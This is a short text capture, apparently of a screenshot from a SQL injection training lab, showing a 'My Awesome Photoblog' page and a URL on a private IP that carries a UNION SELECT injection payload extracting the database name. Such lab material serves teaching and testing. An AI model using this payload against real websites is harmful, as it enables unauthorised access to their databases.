 192.168.162.132/cat.php?id=2%20union%20all%20select%201,concat(database()),3,4--
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: photoblog
photoblog
No Copyright